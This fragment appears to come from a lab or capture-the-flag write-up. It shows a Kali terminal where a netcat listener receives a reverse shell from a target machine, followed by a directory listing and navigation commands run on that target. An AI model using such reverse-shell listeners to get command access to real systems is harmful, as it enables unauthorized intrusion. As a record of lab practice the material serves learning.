 ┌──(root💀kali)-[/home/kali/Desktop]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.228.10] 59388
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
cd home